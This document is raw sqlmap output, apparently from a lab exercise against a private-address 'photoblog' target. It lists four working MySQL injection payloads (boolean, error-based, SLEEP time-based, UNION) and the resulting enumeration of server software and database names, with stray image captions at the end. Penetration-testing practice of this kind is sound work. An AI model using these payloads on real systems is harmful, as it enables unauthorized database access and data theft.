 sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7049=7049

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 8490 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(SELECT (ELT(8490=8490,1))),0x7176787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 1125 FROM (SELECT(SLEEP(5)))yUWd)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716a6b6271,0x7a4d5753674c774743415a6f61716c6b696f63444b524e7a6256656979486b4c6c4d477744447872,0x7176787a71),NULL,NULL-- -
---
[07:08:14] [INFO] the back-end DBMS is MySQL
[07:08:14] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[07:08:14] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog

[07:08:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.7'

[*] ending @ 07:08:14 /2023-12-18/
picture: ruby
Ruby
Hacker
picture: cthulhu
No Copyright